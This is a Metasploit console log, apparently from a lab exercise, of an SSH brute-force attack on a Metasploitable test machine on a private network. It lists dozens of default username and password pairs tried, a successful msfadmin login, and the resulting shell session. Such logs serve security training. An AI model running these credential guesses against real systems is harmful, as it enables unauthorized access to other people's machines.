 [-] Unknown command: expliot
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.111.130:22 - Starting bruteforce
[-] 192.168.111.130:22 - Failed: 'root:root'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.111.130:22 - Failed: 'root:toor'
[-] 192.168.111.130:22 - Failed: 'root:pi'
[-] 192.168.111.130:22 - Failed: 'root:kali'
[-] 192.168.111.130:22 - Failed: 'root:admin'
[-] 192.168.111.130:22 - Failed: 'root:raspberry'
[-] 192.168.111.130:22 - Failed: 'root:password'
[-] 192.168.111.130:22 - Failed: 'root:password123'
[-] 192.168.111.130:22 - Failed: 'root:msfadmin'
[-] 192.168.111.130:22 - Failed: 'root:password'
[-] 192.168.111.130:22 - Failed: 'root:msfadmin'
[-] 192.168.111.130:22 - Failed: 'root:sys'
[-] 192.168.111.130:22 - Failed: 'root:daemon'
[-] 192.168.111.130:22 - Failed: 'root:bin'
[-] 192.168.111.130:22 - Failed: 'admin:root'
[-] 192.168.111.130:22 - Failed: 'admin:toor'
[-] 192.168.111.130:22 - Failed: 'admin:pi'
[-] 192.168.111.130:22 - Failed: 'admin:kali'
[-] 192.168.111.130:22 - Failed: 'admin:admin'
[-] 192.168.111.130:22 - Failed: 'admin:raspberry'
[-] 192.168.111.130:22 - Failed: 'admin:password'
[-] 192.168.111.130:22 - Failed: 'admin:password123'
[-] 192.168.111.130:22 - Failed: 'admin:msfadmin'
[-] 192.168.111.130:22 - Failed: 'admin:password'
[-] 192.168.111.130:22 - Failed: 'admin:msfadmin'
[-] 192.168.111.130:22 - Failed: 'admin:sys'
[-] 192.168.111.130:22 - Failed: 'admin:daemon'
[-] 192.168.111.130:22 - Failed: 'admin:bin'
[-] 192.168.111.130:22 - Failed: 'kali:root'
[-] 192.168.111.130:22 - Failed: 'kali:toor'
[-] 192.168.111.130:22 - Failed: 'kali:pi'
[-] 192.168.111.130:22 - Failed: 'kali:kali'
[-] 192.168.111.130:22 - Failed: 'kali:admin'
[-] 192.168.111.130:22 - Failed: 'kali:raspberry'
[-] 192.168.111.130:22 - Failed: 'kali:password'
[-] 192.168.111.130:22 - Failed: 'kali:password123'
[-] 192.168.111.130:22 - Failed: 'kali:msfadmin'
[-] 192.168.111.130:22 - Failed: 'kali:password'
[-] 192.168.111.130:22 - Failed: 'kali:msfadmin'
[-] 192.168.111.130:22 - Failed: 'kali:sys'
[-] 192.168.111.130:22 - Failed: 'kali:daemon'
[-] 192.168.111.130:22 - Failed: 'kali:bin'
[-] 192.168.111.130:22 - Failed: 'raspberry:root'
[-] 192.168.111.130:22 - Failed: 'raspberry:toor'
[-] 192.168.111.130:22 - Failed: 'raspberry:pi'
[-] 192.168.111.130:22 - Failed: 'raspberry:kali'
[-] 192.168.111.130:22 - Failed: 'raspberry:admin'
[-] 192.168.111.130:22 - Failed: 'raspberry:raspberry'
[-] 192.168.111.130:22 - Failed: 'raspberry:password'
[-] 192.168.111.130:22 - Failed: 'raspberry:password123'
[-] 192.168.111.130:22 - Failed: 'raspberry:msfadmin'
[-] 192.168.111.130:22 - Failed: 'raspberry:password'
[-] 192.168.111.130:22 - Failed: 'raspberry:msfadmin'
[-] 192.168.111.130:22 - Failed: 'raspberry:sys'
[-] 192.168.111.130:22 - Failed: 'raspberry:daemon'
[-] 192.168.111.130:22 - Failed: 'raspberry:bin'
[-] 192.168.111.130:22 - Failed: 'pi:root'
[-] 192.168.111.130:22 - Failed: 'pi:toor'
[-] 192.168.111.130:22 - Failed: 'pi:pi'
[-] 192.168.111.130:22 - Failed: 'pi:kali'
[-] 192.168.111.130:22 - Failed: 'pi:admin'
[-] 192.168.111.130:22 - Failed: 'pi:raspberry'
[-] 192.168.111.130:22 - Failed: 'pi:password'
[-] 192.168.111.130:22 - Failed: 'pi:password123'
[-] 192.168.111.130:22 - Failed: 'pi:msfadmin'
[-] 192.168.111.130:22 - Failed: 'pi:password'
[-] 192.168.111.130:22 - Failed: 'pi:msfadmin'
[-] 192.168.111.130:22 - Failed: 'pi:sys'
[-] 192.168.111.130:22 - Failed: 'pi:daemon'
[-] 192.168.111.130:22 - Failed: 'pi:bin'
[-] 192.168.111.130:22 - Failed: 'support:root'
[-] 192.168.111.130:22 - Failed: 'support:toor'
[-] 192.168.111.130:22 - Failed: 'support:pi'
[-] 192.168.111.130:22 - Failed: 'support:kali'
[-] 192.168.111.130:22 - Failed: 'support:admin'
[-] 192.168.111.130:22 - Failed: 'support:raspberry'
[-] 192.168.111.130:22 - Failed: 'support:password'
[-] 192.168.111.130:22 - Failed: 'support:password123'
[-] 192.168.111.130:22 - Failed: 'support:msfadmin'
[-] 192.168.111.130:22 - Failed: 'support:password'
[-] 192.168.111.130:22 - Failed: 'support:msfadmin'
[-] 192.168.111.130:22 - Failed: 'support:sys'
[-] 192.168.111.130:22 - Failed: 'support:daemon'
[-] 192.168.111.130:22 - Failed: 'support:bin'
[-] 192.168.111.130:22 - Failed: 'msfadmin:root'
[-] 192.168.111.130:22 - Failed: 'msfadmin:toor'
[-] 192.168.111.130:22 - Failed: 'msfadmin:pi'
[-] 192.168.111.130:22 - Failed: 'msfadmin:kali'
[-] 192.168.111.130:22 - Failed: 'msfadmin:admin'
[-] 192.168.111.130:22 - Failed: 'msfadmin:raspberry'
[-] 192.168.111.130:22 - Failed: 'msfadmin:password'
[-] 192.168.111.130:22 - Failed: 'msfadmin:password123'
[+] 192.168.111.130:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy
),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-
server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.111.137:39011 → 192.168.111.130:22 ) at 2022-01-05 13:19:21 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
Id Name Type Information Connection
1 shell linux SSH root @ 192.168.111.137:39011 → 192.168.111.130:22 (192.168.111.130)